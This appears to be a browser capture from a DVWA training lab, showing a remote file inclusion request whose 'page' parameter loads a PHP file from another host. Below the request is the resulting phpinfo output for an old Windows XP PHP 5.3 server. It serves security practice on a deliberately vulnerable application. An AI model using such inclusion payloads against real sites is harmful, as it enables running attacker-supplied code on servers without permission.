 安全 | xmtxsec.top/dvwa/vulnerabilities/fi/?page=http://192.168.10.2/phpinfo.php
PHP Version 5.3.29
php
System Windows NT WOJIA 5.1 build 2600 (Windows XP Professional Service Pack 3) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual enabled